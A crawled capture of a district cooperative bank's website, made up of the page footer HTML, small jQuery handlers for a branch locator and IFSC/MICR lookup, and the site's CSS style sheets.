    <p style="text-align:center;font-weight:bold;font-size:20px">Total Visitor Count : 683220</p>
    
    <!-- /footerBottom -->
    <!--</footer>-->
    <!-- /siteFooter -->
    <!-- siteFooter -->
    <footer class="siteFooter">
        <!-- footerTop -->
        <div class="footerTop">
            <div class="container">
                <div class="topCover">
                    <div class="row">
                        <div class="col-sm-12">
                            <div class="queries text-center">
                                <p>For any queries call us on</p>

                                <p style="font-size:23px">
                                    
                                        Head Office - 03462-255304

                                        
                                   
                                </p>
                                <p style="font-size:23px">
                                    
                                        Deputy Manager - 8373062702
                                    
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- footerTop -->
        <!-- footerBottom -->
        <div class="footerBottom">
            <div class="container">
                <div class="row">
                    <div class="col-md-6">
                        <p>Copyright 2021 © BDCCB. All rights reserved. | Powered by <a target="_blank" href="http://xiphostec.com/">xiphos</a></p>
                    </div>
                    <div class="col-md-6">
                        <div class="footerMenu text-right">
                            <ul class="list-inline">
                                <li><a href="http://www.rbi.org.in/" target="_blank">RBI</a></li>
                                <li><a href="https://www.nabard.org/english/home.aspx" target="_blank">NABARD</a></li>
                                <li><a href="http://www.wbscb.com/" target="_blank">WBSCB</a></li>
                                <li><a href="Comesoon">Privacy & Secrecy</a></li>
                                <li><a href="Comesoon">Bank Policy</a></li>
                                <li><a href="Comesoon">Disclaimer</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- /footerBottom -->
    </footer>
    <!-- /siteFooter -->
    <!-- Scripts -->

    <script src="/js/main/owl.carousel.min.js"></script>
    <script src="/js/main/woco.accordion.min.js"></script>
    <script src="/js/main/custom.js"></script>
    <script src="/js/main/jquery.unobtrusive-ajax.js"></script>
    <script src="/js/main/jquery.unobtrusive-ajax.min.js"></script>
    <script src="/js/main/jquery.validate.js"></script>
    <script src="/js/main/jquery.validate.unobtrusive.js"></script>
    <script src="/js/main/jquery.validate.min.js"></script>
    <script src="/js/main/jquery.validate.unobtrusive.min.js"></script>
    
    


    
    <script src="/js/main/jquery.imageslider.js"></script>
    <script>
        $(function () {
            $('.js-imageslider').imageslider({
                slideItems: '.my-slider-item',
                slideContainer: '.my-slider-list',
                slideDistance: 10,
                slideDuration: 600,
                resizable: true,
                pause: true
            });
        });
        $("#loc").click(function () {
            var id = $("#branches").val();
            window.location = "branch-locator/?id=" + id;

        });

        $("#getCode").click(function () {
            var id = $("#ifbranches").val();
            //alert(id);
            $.ajax({
                type: "GET",
                url: "/branch-ifscmicr/getCodeIfsc/" + id,
                success: function (data) {
                    //alert(data.ifscCode);
                    $('#ifsc').val(data.ifscCode);
                    $('#micr').val(data.micrNumber);

                }
            });
        });

        $("#District").change(function () {
            var DistrictName = $("#District").val();
            var SelectedDist = '';
            if (DistrictName == 'Kalimpong District') {
                SelectedDist = 'Kalimpong';
            } else if (DistrictName == 'Birbhum District') {
                SelectedDist = 'Birbhum';
            }
            $("#ifbranches").empty();
            var BranchName = $('#BranchName').val();
            var list = BranchName.split("#");
            $.each(list, function (key, value) {
                var item = value.split("/");
                if (SelectedDist == item[2]) {
                    var options = new Option(item[1], item[0]);
                    $(options).html(item[1]);
                    $("#ifbranches").append(options);
                }
            });
        });
    </script>



</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://birbhumccb.com/css/main/woco-accordion.min.css
body_size: 579
content:
.drawer{width:100%;border-top:1px solid #E0E0E0;border-radius:3px;}.accordion-item{border-bottom:1px solid #E0E0E0;}.accordion-item-active .accordion-header{background:#888;transition:.25s;}.accordion-item-active .accordion-header-icon{color:#fff;}.accordion-item-active .accordion-header h1{color:#fff;}.accordion-header{background:#f2f2f2;padding:12px;cursor:pointer;border-right:1px solid #E0E0E0;border-left:1px solid #E0E0E0;min-height:20px;transition:.25s;}.accordion-header h1{float:left;font-size:18px;font-weight: normal;margin:0;line-height:1.3em;color:#212121;}.accordion-content{border-left:1px solid #E0E0E0;border-right:1px solid #E0E0E0;border-top:1px solid #E0E0E0;display:none;padding:12px;color:#212121;background:#FFF;font-size:15px;line-height:1.85em;}.accordion-content p{margin:0;margin-bottom:3px;}.accordion-header-icon{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;float:right;color:#888;font-size:15px;vertical-align:middle;}.accordion-header-icon.accordion-header-icon-active{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://birbhumccb.com/css/main/style.css
body_size: 6033
content:
@import url('https://fonts.googleapis.com/css?family=Roboto');


body {
	font-family: 'Roboto', sans-serif;
}
.container {
	max-width: 1160px;
	width: 100%;
}
ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
img {
	max-width: 100%;
	height: auto;
}
a:focus {
	outline: none;
	text-decoration: none;
}

/* Site Header Css */
.siteHeader .topPart {
	padding: 6px 0;
	background-color: #ffffe4;
}
.siteHeader .topPart .topMenu {
	position: relative;
	top: 8px;
}
.siteHeader .topPart .topMenu  ul {
	float: right;
}
.siteHeader .topPart .topMenu  ul li{
	float: left;
	padding: 1px;
}
.siteHeader .topPart .topMenu  ul li:last-child {
	padding-right: 0;
}
.siteHeader .topPart .topMenu  ul li a {
	background-color: #810304;
	display: block;
	padding: 10px 17px 8px 17px;
	border-radius: 8px 8px 0 0;
	font-weight: 600;
	color: #fff;
}
.siteHeader .topPart .topMenu  ul li a:hover, .siteHeader .topPart .topMenu  ul li.active a {
	background-color: #015780;
	text-decoration: none;
}
.siteHeader .topPart .contact {
	margin-top: 10px;
}
.siteHeader .topPart .contact h4 {
	color: #585858;
	font-weight: 700;
	font-size: 16px;
}
.siteHeader .topPart .contact .form-group {
	margin-top: 10px;
}
.siteHeader .topPart .contact input[type=search] {
	background: url('../../../images/searchIcon.png') no-repeat 95% center;
	background-color: #d9d6ab;
	border-radius: 0;
	box-shadow: none;
	border-color: #d9d6ab;
	padding-right: 35px;
	color: #000;
}
.siteHeader .bottomPart {
	background-color: #dda037;
}
.siteHeader .bottomPart .mainMenu {
	margin-bottom: 0;
	background-color: transparent;
	border: 0;
	position: relative;
	z-index: 99;
}

/* mainMenu Css */
.mainMenu .navbar-right li {
	padding-right: 15px;
}
.mainMenu .navbar-right li:first-child {
	padding-right: 8px;
}
.mainMenu .navbar-right li:first-child a {
	padding-left: 35px;
}
.mainMenu .navbar-right li a {
	position: relative;
	padding-left: 45px;
	color: #810304;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;

}
.mainMenu .navbar-right li a span {
	position: absolute;
	left: 0;
	top: 50%;
	transform: translate(0, -50%);
}
.mainMenu .onlyNav > li {
	background: url('../../images/navSep.jpg') no-repeat 100% center;font-size:13px!important;
}
.mainMenu .onlyNav > li:last-child {
	background: none;
}
.mainMenu .onlyNav > li a {
	text-transform: uppercase;
	font-weight: 400; 
	color: #000;
}
.mainMenu .onlyNav > li.active > a, .mainMenu .onlyNav > li > a:hover {
	background-color: #893502;
	color: #fff;
}
.mainMenu .onlyNav > li > ul {
	background-color: #893502;
    position: absolute;
    width: 200px;
    display: none;
}
.mainMenu .onlyNav > li:hover > ul {
	display: block;
}
.mainMenu .onlyNav > li > ul li {
	margin-bottom: 1px;
}
.mainMenu .onlyNav > li > ul li a {
	display: block;
	background-color: #9c4a18;
	color: #fff;
	padding: 12px 10px;
	text-decoration: none;
	font-size:12px;
}
.mainMenu .onlyNav > li > ul li a:hover {
	background-color: #5a2606;
}

.mainMenu .onlyNav > li > ul li ul{
	background-color: #893502;
    position: absolute;
    width: 200px;
    display: none;
	left:100%;
	margin-top:-41px;
}
.mainMenu .onlyNav > li > ul li ul li a{
	background-color: #dda037;
	color:#000;
}
.mainMenu .onlyNav > li > ul li ul li a:hover{
	color:#fff;
}
.mainMenu .onlyNav > li ul li:hover >ul {
	display: block;
}

.responsiveMenu {
	display: none;
}


/* Home Slider Css */
.bannerCover {
	position: relative;z-index:1;
}
.bannerCover .owl-carousel .slide {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center top;
}
.bannerCover .owl-carousel .slide .sliderContent {
	min-height: 600px;
	display: flex;
}
.bannerCover .owl-carousel .slide .sliderContent .slideText {
	align-self: center;
	background-color: rgba(0, 0, 0, 0.5);
	padding: 30px 40px; margin:0 auto;
}
.bannerCover .owl-carousel .slide .sliderContent .slideText h2 {
	font-size: 44px;
	font-weight: 700;
	color: #a2f4ad;
	margin: 0;
}
.bannerCover .owl-carousel .slide .sliderContent .slideText h3 {
	font-size: 32px;
	font-weight: 700;
	color: #ffcf5d;
	margin: 0;
}
.bannerCover .owl-dots {
	bottom: 0;
    height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;
}
.bannerCover .owl-dots .owl-dot {
	display: inline-block;
}
.bannerCover .owl-dots .owl-dot span {
	width: 15px;
	height: 15px;
	border-radius: 20px;
	background-color: #000;
	display: block;
	margin: 0 3px;
}
.bannerCover .owl-dots .owl-dot.active span {
	background-color: #810304;
}





/* floating Menu */
.floatingMenu {
	position: absolute;
	top: 40px;
	left: 0;
	right: 0;
	bottom: 40px;
	z-index: 99;
}
.floatingMenu .container {
	display: flex;
	justify-content: flex-end;
	height: 100%;
}
.floatingMenu .container .menuArea {
	max-width: 357px;
	width: 100%;
	align-self: center;
}
.menuArea {
	background-color: rgba(255, 255, 255, 0.5);
	padding: 15px;
}
.menuArea .menuCover {
	background-color: #1a6786;
	padding: 15px;
	margin-bottom: 15px;
}
.menuArea .menuCover form legend {
	border: none;
	font-size: 18px;
	color: #fff;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 10px;
}
.menuArea .menuCover form .inputGroup {
	background-color: #f1f1f1;
	border: 2px solid #fff;
	margin-bottom: 5px;
}
.menuArea .menuCover form .inputGroup select {
	width: calc(100% - 130px);
	height: 40px;
	padding: 5px;
	border: 1px solid #fff;
}
.menuArea .menuCover form .inputGroup button[type=submit] {
	background: url('../../images/loginButton.png') no-repeat 0 0;
	border: medium none;
    float: right;
    font-size: 0;
    height: 40px;
    padding: 0;
    width: 129px;
}
.menuArea .menuCover form p.text-right a {
	text-transform: uppercase;
	font-size: 12px;
	text-decoration: underline;
	color: #fff;
}
.menuArea .menuCover form p.text-right a:hover {
	text-decoration: none;
}


.boxElementWrap {
    padding: 0 15px;
}
.boxElementWrap > .row > * {
	padding: 0 1px;
}
.boxElement {
	background-color: #184457;
    color: #fff;
    margin-bottom: 2px;
    min-height: 118px;
    padding: 10px;
	cursor:pointer;
}
.boxElement:hover{background-color: #1a6786;;}

.boxElement .imageWrap {
    margin: 0 auto 10px;
    width: 75%;
}
.boxElement p {
	font-size: 11px;
	line-height: 16px;
}



/* speech  css */
.speechRow {
	padding: 60px 0;
}

.speech {
	background: url('../../images/line-repeat.png') repeat-x 0 20px;
	padding-top: 60px;
}
.speech:first-child {
	background: none;
	padding-top: 0;
}
.speech .userPhoto {
	float: left;
	margin-right: 30px;
}
.speech .userText h3 {
	margin-top: 0;
	font-size: 30px;
	font-weight: 700;
}
.speech .userText h3 strong {
	color: #893502;
}
.speech .userText p {
	font-size: 16px;
	line-height: 28px;
	font-weight: 300;
	color: #454545;
}
.speech .userText p a {
	background-color: #7c0405;
	background-image: url('../../images/dot.png');
	background-repeat: no-repeat;
	background-position: 16px 16px;
	border-radius: 35px;
    color: #fff;
    display: inline-block;
    padding: 5px 25px 8px 36px;
    text-transform: lowercase;
	margin-top: 25px;
}
.speech .userText p a:hover {
	text-decoration: none;
	background-color: #01405e;
}
.speech .userText img {
		float: right;
		margin-top: 4px;
		margin-left: 15px;
		width: 55%;
	}

/* productSlider css */

.mainService .productSlider {
	position: relative;
}
.mainService .productSlider .owl-prev {
	background: url('../../images/arrow-left.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	left: -120px;
}
.mainService .productSlider .owl-next {
	background: url('../../images/arrow-right.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	right: -120px;
}

.mainContent {
	background: url('../../images/speakBG.jpg') repeat 0 center;
}


/* Accordian CSS */
.accordionWrap {
	margin-top: 60px;
	margin-bottom: 60px;
}
.accordionWrap * {
	box-sizing: content-box;
}
.accordianContent {
	background: #f3eece no-repeat center;
	height:200px; overflow-y:auto;
}
.accordianContent p {
	margin-bottom: 15px;font-size:16px;line-height:28px;
}
.accordianContent p a{color:#000; text-decoration:underline}
.accordion-header-icon {
	font-size: 0;
	background: url('../../images/toggleIcon.png') no-repeat center;
	width: 20px;
	height: 27px;
}
.accordion-header {
	background: url('../../images/accordianTitleBg.png') repeat-x 0 0;
	transition: inherit !important;
	min-height: 29px;
    padding-top: 13px;
}
.accordion-header h1 {
	color: #000;
	position: relative;
	font-size: 24px;
}

.accordion-header.accordion-header-active {
	background: url('../../images/accordianTitleBg.png') repeat-x 0 100%;
}




/* Main Service Css */
.mainService {
	background: url('../../images/serviceBG.jpg') no-repeat center top;
	background-size: cover;
	padding: 70px 0 100px;
	border-bottom: 3px solid #fff;
}
.mainService .title {
	text-align: center;
	margin-bottom: 80px;
}
.mainService .title h2 {
	display: inline-block;
	color: #fff;
	font-size: 40px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
}
.mainService .title h2 strong {
	color: #fff;
}

.mainService .group {
	color: #fff;
}
.mainService .group .textContent h3 {
	color: #ffcc00;
	font-weight: 700;
}
.mainService .group .textContent p {
	font-weight: 400;
	font-size: 14px;
	line-height: 20px;
}
.mainService .group .textContent p a {
	display: inline-block;
	background-color: #fff;
	font-size: 16px;
	font-weight: 300;
	color: #313c62;
	padding: 4px 20px 6px;
	border-radius: 50px;
	margin-top: 20px;
}
.mainService .group .textContent p a:hover {
	background-color: #dda037;
	text-decoration: none;
}



/* Success Stories Css */
.successStories {
	background-color: #f4f4f4;
	padding: 70px 0 70px;
	border-top: 29px solid #810304;
}
.successStories .title {
	text-align: center;
	margin-bottom: 80px;
}
.successStories .title h2 {
	display: inline-block;
	border-bottom: 5px solid #f4cd2d;
	color: #2d2d2d;
	font-size: 40px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
}
.successStories .title h2 strong {
	color: #2e5f77;
}


.successStories .boxWrap {
	background-color: #fff;
	box-shadow: 0 0 6px rgba(0, 0, 0, 0.15);
	margin-bottom: 15px;
}
.successStories .boxWrap .imageWrap {
	text-align: center;
}
.successStories .boxWrap .imageWrap img {
	display: inline-block;
}
.successStories .boxWrap .textArea {
	padding: 10px 20px 20px;
	min-height: 175px;
	color: #4e4e4e;
	text-align: center;
}
.successStories .boxWrap .textArea h5 {
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 20px;
}
.successStories .boxWrap .textArea p {
	font-size: 15px;
}

/* Footer Css */
.siteFooter p {
	margin-bottom: 0;
}
.footerTop {
	background-color: #808f33;
	border-bottom: 3px solid #fff;
	padding: 30px 0;
}
.footerTop .topCover {
	background-color: #8c9e34;
	padding: 30px;
}
.footerTop .topCover ul {
	list-style: outside disc;
	color: #fff200;
	padding-left: 15px;
}
.footerTop .topCover li {
	padding-bottom: 12px;
}
.footerTop .topCover li a {
	color: #fff;
	font-size: 14px;
	font-weight: 300;
}
.footerTop .topCover li a:hover {
	text-decoration: none;
	color: #fff200;
}
.footerTop .topCover .socialMenu ul {
	list-style: none;
	padding-left: 0;
}
.footerTop .topCover .socialMenu ul li a {
	display: inline-block;
}
.footerTop .topCover .socialMenu ul li a span {
	display: inline-block;
	margin-right: 5px;
}
.footerTop .topCover .queries {
	padding-top: 20px;
}
.footerTop .topCover .queries p {
	font-size: 22px;
	color: #fff;
}
.footerTop .topCover .queries h2 {
	margin-top: 0;
}
.footerTop .topCover .queries h2 a {
	font-size: 60px;
	font-weight: 600;
	color: #fff;
}
.footerTop .topCover .queries h2 a:hover {
	text-decoration: none;
	color: #fff200;
}

.footerBottom {
	background-color: #424242;
	padding: 12px 0;
}
.footerBottom p {
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	opacity: 0.6;
}
.footerBottom p a {
	color: #fff;
}
.footerBottom p a:hover {
	color: #fff200;
}

.footerBottom ul li {
	background: url('../../images/footerNavSep.jpg') no-repeat 0 center;
	padding-left: 15px;
	margin-left: 5px;
}
.footerBottom ul li:first-child {
	background: none;
}
.footerBottom ul li a {
	color: #fff;
	font-size: 13px;
	font-weight: 300;
	opacity: 0.6;
}
.footerBottom ul li a:hover {
	opacity: 1;
	text-decoration: none;
	color: #fff200;
}



/* Inner Page Css */
/*  Banner  */

.pageBanner {
    background: url(../../images/page-header.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}
.pageBannerWrap {
	min-height: 266px;
	display: flex;
}
.bannerTextBox {
	align-self: center;
	background-color: rgba(255, 255, 255, 0.59);
	padding: 30px 35px;
}
.bannerTextBox h3 {
	margin-top: 0;
	font-size: 36px;
	color: #01405e;
	font-weight: 300;
	margin-bottom: 0;
}
.bannerTextBox h2 {
	margin-bottom: 0;
	margin-top: 0;
	color: #000;
	font-weight: 700;
	font-size: 48px;
}

/* pageContent Css */
.pageContent {
	background: url('../../images/lightBg.jpg') no-repeat 0 center;
	background-size: cover;
	padding: 60px 0;
}
.pageContent h2 {
	margin-top: 0;
	font-size: 30px;
	color: #000;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 20px;
}
.pageContent h2 strong {
	color: #9a6504;
}
.pageContent p {
	font-size: 16px;
	line-height: 28px;
	color: #454545;
}
.pageContent p a {
	color: #008ede;
}
.pageContent .btn-default {
	margin-top: 30px;
	background-color: #7c0405;
	font-weight: 600;
	font-size: 18px;
	color: #fff;
	border-color: #7c0405;
	padding: 6px 20px 8px;
	border-radius: 10px;
	margin-right: 5px;
} 

.pageContent .loanMenu {
	background-color: #ab0607;
}
.pageContent .loanMenu li {
	background-color: #e1dcb1;
	margin-bottom: 1px;
}
.pageContent .loanMenu li a {
	display: block;
}
.pageContent .loanMenu li a:hover, .pageContent .loanMenu li.active a {
	text-decoration: none;
	background-color: #fcf8e3;
}
.pageContent .loanMenu li .text {
	padding-left: 10px;
	font-weight: 500;
	color: #893502;
    line-height: 34px;
    border-bottom: 1px solid #808f33;	
}


/* loanOptions Css */
.loanOptions {
	background: url('../../images/innerCarouselBg.jpg') no-repeat 0 center;
	background-size: cover;
	padding: 60px 0;
}

.loanOptions .loanSlider .group h3 {
	padding: 5px 0;
	padding-left: 35px;
	color: #ffcc00;
	font-weight: 600;
	background: url('../../images/titleIcon.png') no-repeat 0 5px;
	font-size: 24px;
	margin-bottom: 5px;
}
.loanOptions .loanSlider .group p {
	font-size: 14px;
	line-height: 28px;
	color: #fff;
}

.loanOptions .loanSlider .group p a {
	display: inline-block;
	background-color: #6ae5ff;
	font-size: 16px;
	font-weight: 300;
	color: #313c62;
	padding: 2px 20px 4px;
	border-radius: 50px;
	margin-top: 15px;
}
.loanOptions .loanSlider .group p a:hover {
	background-color: #ffcc00;
	text-decoration: none;
}
.loanOptions .loanSlider {
	position: relative;
}
.loanOptions .loanSlider .owl-prev {
	background: url('../../images/arrow-left.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	left: -120px;
}
.loanOptions .loanSlider .owl-next {
	background: url('../../images/arrow-right.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	right: -120px;
}





.mainProduct {
	padding: 60px 0;
}
.mainProduct .productSlider {
	position: relative;
}
.mainProduct .title {
	text-align: center;
	margin-bottom: 80px;
}
.mainProduct .title h2 {
	display: inline-block;
	border-bottom: 5px solid #f4cd2d;
	color: #000000;
	font-size: 40px;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
	padding-bottom: 10px;
}
.mainProduct .title h2 strong {
	color: #1a4258;
}
.mainProduct .group h3 {
	color: #17425a;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 24px;
	margin-bottom: 15px;
}
.mainProduct .group p {
	font-size: 14px;
	line-height: 24px;
}
.mainProduct .group p a {
	display: inline-block;
	background-color: #7c0405;
	font-size: 16px;
	font-weight: 600;
	color: #fff;
	padding: 2px 25px 6px;
	border-radius: 50px;
	margin-top: 15px;
}
.mainProduct .group p a:hover {
	background-color: #ffcc00;
	text-decoration: none;
}
.mainProduct .productSlider .owl-prev {
	background: url('../../images/arrow-left-2.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	left: -120px;
}
.mainProduct .productSlider .owl-next {
	background: url('../../images/arrow-right-2.png') no-repeat 0 0;
	font-size: 0;
	height: 84px;
	width: 34px;
	position: absolute;
	top: 50%;
	transform: translate(0, -50%);
	right: -120px;
}


.but-icons{
background-color:#99a582; padding:5px 5px; margin-bottom:12px; text-align:center; color:#fff;
}
.top-links{text-align:right;}
.top-phone{text-align:left;}


.rtPnlBanner {
    background-color: #fde9a0;
    padding: 15px;
}
.rtPnlBanner img {
    width: 100%;
    display: block;
    margin-bottom: 5px;
}

.infoBox {
    width: 100%;
    border: 1px solid #e0e0e0;
    margin: 20px 26px 10px 0;
}
.infoInnerbdr {
    border-left: 1px solid #fff;
    border-right: 1px solid #fff;
    padding: 10px 10px 0 10px;
}
.infoBox .smallbox {
    margin-bottom: 10px;
    clear: both;
    overflow: hidden;
}
.infoBox h4 {
    color: #000;
}

.infoBox2 h4, .infoBox h4 {
    color: #4a535c;
    border-bottom: 1px solid #dbdbdb;
    padding: 0 0 10px 0;
    font-size: 20px;
    font-weight: normal;
    margin: 0 0 10px 0;
}
a.getCode {
    background-color: #9a6504;
    border-radius: 6px;
    width: 100%;
    text-align: center;
    line-height: 41px;
    display: block;
    color: #fff;
    text-decoration: none;
    margin: 10px 0;
}
.infoBox select{
	width: 100%;
	height: 30px;
	border: 1px solid #d9d9d9;
	padding: 3px 8px;
	line-height: 30px;
	margin-bottom: 5px;
	border-radius: 5px;
}
.webform select, .webform input[type="text"] {
	width: 100%;
	height: 30px;
	border: 1px solid #d9d9d9;
	padding: 3px 8px;
	line-height: 30px;
	margin-bottom: 5px;
	border-radius: 5px;
}
.codePan .leftCode {
    float: left;
    width: 45%;
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: #02458b;
}
.codePan .leftCode label, .codePan .rightCode label {
    font-size: 14px;
    color: #7f8287;
    padding: 0 0 4px 0;
    display: block;
}
.codePan .leftCode input, .codePan .rightCode input {
    width: 100%;
    height: 30px;
    padding: 0 5px;
    border: 1px solid #d9d9d9;
}
.codePan .rightCode {
    float: right;
    width: 45%;
    font-family: 'Open Sans Condensed', sans-serif;
    font-size: 18px;
    font-weight: 600;
    color: #02458b;
}
.thumbBox {
    background-color: #fff;
    box-shadow: 0 0 6px rgb(0 0 0 / 15%);
    margin-bottom: 15px;
    border: 1px solid #ffffff;
}
.thumbBox .imageWrap {
    text-align: center;
    overflow: hidden;
}
.thumbBox .imageWrap img {
    display: inline-block;
    height: 236px;
}
.thumbBox .imageWrap img:hover {
    transition: all 0.4s ease-in-out 0s;
    opacity: 0.9;
    -moz-transform: scale(1.1,1.1);
    -webkit-transform: scale(10%,10%);
    -o-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
    transform: scale(1.1,1.1);
}
.thumbBox .textArea {
    padding: 10px 20px 10px;
    color: #4e4e4e;
    text-align: center;
}
.thumbBox .textArea h5 {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 20px;
}
.gallery {
    overflow: hidden;
}
.gallery ul li {
    list-style: none;
}
.gallery img {
    float: left;
    width: 32.4%;
    margin-right: 0.8%;
    margin-bottom: 0.8%;
    border: 1px solid #dfdfdf;
}
.pageContent .loanMenu .heading {
    color: #000;
    font-size: 20px;
    font-weight: bold;
    line-height: 50px;
    background-color: #dda037;
    padding-left: 8px;
}


	.scroll3 {width: 96%;margin: 0 auto;text-align:center;}
	 a{color:#5f2502}
	.infiniteslide_wrap{height:200px!important}
	.scroll3 li{ padding:5px 0; border-bottom:1px solid #e1dcb1; display:block}


.tender table {
	border-collapse: collapse;
	border: 1px solid #cccccc;
	width: 100%;
	margin: 20px auto;
	color: #333;
	font-size: 13px;
	line-height: 16px;
}
	.tender table tr:nth-child(odd) {
		background-color: #e9f1e6;
	}
	.tender table th {
		border-right: 1px solid #cccccc;
		border-bottom: 1px solid #cccccc;
		vertical-align: middle;
		padding: 10px;
		color: #ffffff;
		background-color: #9a6504;
		text-align: center;
	}
	.tender table td {
		border-bottom: 1px solid #cccccc;
		border-right: 1px solid #cccccc;
		vertical-align: middle;
		padding: 4px;
	}
.webform input[type="submit"]{
	background-color: #9a6504;
	border-radius: 6px;
	text-align: center;
	line-height: 41px;
	display: block;
	color: #fff;
	text-decoration: none;
	margin: 10px 0; padding:0px 20px;border:none;}
.tagore {
	text-align: center
}


--- FILE ---
content_type: text/css
request_url: http://birbhumccb.com/css/main/responsive.css
body_size: 2022
content:
@media (max-width: 1420px) {
	.loanOptions .loanSlider .owl-prev, .mainService .productSlider .owl-prev {
		left: -60px;
	}
	.loanOptions .loanSlider .owl-next, .mainService .productSlider .owl-next {
		right: -60px;
	}

	.mainProduct .productSlider .owl-prev {
		left: -60px;
	}
	.mainProduct .productSlider .owl-next {
		right: -60px;
	}
}

@media (max-width: 1420px) {
	.loanOptions, .productSlider {
		padding-left: 50px;
		padding-right: 50px;
	}
	.loanOptions .loanSlider .owl-prev, .loanOptions .loanSlider .owl-next, .mainService .productSlider .owl-prev, .mainService .productSlider .owl-next {
		width: 32px;
		height: 76px;
		background-size: 16px auto;
		background-color: #000;
		padding: 8px;
		background-position: center;
	}
	.loanOptions .loanSlider .owl-prev, .mainService .productSlider .owl-prev {
		left: -50px;
	}
	.loanOptions .loanSlider .owl-next, .mainService .productSlider .owl-next {
		right: -50px;
	}
	
	.mainProduct {
		padding-left: 50px;
		padding-right: 50px;
	}
	.mainProduct .productSlider .owl-prev, .mainProduct .productSlider .owl-next {
		width: 32px;
		height: 76px;
		background-size: 16px auto;
		background-color: #f3f3f3;
		padding: 8px;
		background-position: center;
	}
	.mainProduct .productSlider .owl-prev {
		left: -50px;
	}
	.mainProduct .productSlider .owl-next {
		right: -50px;
	}
}

@media (max-width: 1080px) {
	.topMenu {
		display: none;
	}
	.onlyNav {
		display: none;
	}
	.responsiveMenu {
		display: block;
		position: fixed;
		z-index: 999;
		background-color: rgba(0, 0, 0, 0.8);
		left: -100%;
		bottom: 0;
		top: 0;
		width: 100%;
		transition: all 0.25s ease-in-out;
		overflow-x: scroll;
	}
	.showMenu {
		left: 0;
	}
	.navbar-toggle {
		display: block;
		background-color: #dda037;
		border-color: #dda037;
	}
	.navbar-default .navbar-toggle .icon-bar {
		background-color: #fff;
	}
	.navbar-default .navbar-toggle:hover {
		background-color: #015780;
	}
	.responsiveMenu ul li {
		background-color: #dda037;
		margin-bottom: 1px;
	}
	.responsiveMenu ul li a {
		color: #000;
		font-size: 16px;
		text-decoration: none;
		display: block;
		padding: 8px 15px;
	}
	.responsiveMenu ul li a:hover, .responsiveMenu ul li.active > a {
		background-color: #893502;
	}
	.responsiveMenu .icon {
		display: none;
	}
	.responsiveMenu ul li.dropDown {
		background-color: transparent;
	}
	.responsiveMenu ul li.dropDown > a {
		background-color: #dda037;
		margin-bottom: 1px;
	}
	.responsiveMenu ul li.dropDown.active > a, .responsiveMenu ul li.active > a {
		background-color: #893502;
	}
	.responsiveMenu > span {
		background-color: #900505;
		color: #fff;
		display: inline-block;
		float: right;
		font-size: 25px;
		padding: 2px 15px;
		position: relative;
		top: -42px;
		cursor: pointer;
	}
	.responsiveMenu {
		padding-top: 43px;
	}
.responsiveMenu ul li ul li a {
	background-color:#deb56e;
    color: #000;
    font-size: 16px;
    text-decoration: none;
    display: block;
    padding: 8px 15px;
}

}

@media (max-width: 991px) {
	.logo, .contact {
		text-align: center;
	}
	.footerMenu, .footerBottom p {
		text-align: center;
	}
	.footerMenu {
		margin-top: 10px;
	}
	.siteHeader .topPart .contact .form-group {
		max-width: 320px;
		margin: 0 auto;
	}
	.loanOptions, .productSlider, .mainProduct {
		padding-left: 50px;
		padding-right: 50px;
	}
	.mainProduct .productSlider {
		padding-left: 0;
		padding-right: 0;
	}
	.thumbBox .imageWrap img {
		height: auto;
	}	
}

@media (max-width: 900px) {
	.floatingMenu {
		position: static;
		background-color: #f1f1f1;
		padding: 25px 0;
	}
	.floatingMenu .container {
		justify-content: center;
	}
.accordion-header h1 {
    font-size: 20px;
}
.speech .userText h3 {
    font-size: 24px;
}
.speech .userText p a {
    margin-top: 10px;
}
.mainService .group .textContent h3 {
	font-size:20px;
	}	
}

@media (max-width: 780px) {
	.pageContent .loanMenu li a {
		font-size: 12px;
	}
	.bannerCover .owl-carousel .slide .sliderContent .slideText {
		width: 100%;
	}
	.bannerCover .owl-carousel .slide .sliderContent .slideText h2 {
		font-size: 35px;
	}
	.bannerCover .owl-carousel .slide .sliderContent .slideText h3 {
		font-size: 28px;
	}
	
}
@media (max-width: 767px) {
	.speech .userText img {
		float: none;
		margin-top: -30px;
		margin-left: 0;
		margin-bottom:15px;
		width: 100%;
	}
	.footerTop .topCover ul {
		text-align: center;
		padding: 0 0 0px;
		list-style: none;
	}
	.footerTop .topCover ul li {
		display: inline-block;
		padding: 0 10px 20px;
	}
	.footerTop .topCover .queries h2 a {
		font-size: 40px;
	}
	.bannerTextBox h3 {
		font-size: 30px;
		margin-bottom: 10px;
	}
	.bannerTextBox h2 {
		font-size: 42px;
		line-height: 45px;
	}
